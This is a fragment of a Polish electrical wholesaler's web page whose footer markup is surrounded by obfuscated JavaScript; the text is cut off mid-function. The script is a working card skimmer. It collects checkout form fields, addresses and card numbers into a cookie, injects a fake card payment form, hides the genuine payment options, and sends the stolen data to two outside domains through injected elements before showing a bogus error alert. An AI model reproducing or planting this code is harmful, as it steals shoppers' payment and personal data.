_0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><p>
<div class="bottom-bar body">
        <div class="left">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/ie_logo.jpg" alt="inter-elektro">
        </div>
        <div class="right">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/elgal_logo.png" alt="inter-elektro">
            <p>
                Hurtownia elektryczna ELGAL należy do Grupy Dystrybucyjnej Inter-Elektro            </p>
        </div>
</div>
<div class="copywrite-bar">
    <div class="body">
        <p>2020 Hurtownia elektryczna ELGAL Marek Sałatowski spółka komandytowa wszelkie prawa zastrzeżone.</p>
        <div class="social-icons">
                            <a   href="https://www.facebook.com/profile.php?id=61550778856250" target="blank" class="fab fa-facebook-f">
                </a>
                            <a  href="#" target="blank" class="fab fa-google">
                </a>
                    </div>
    </div>
</div>
</p><!-- @BLOCK@_8 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var 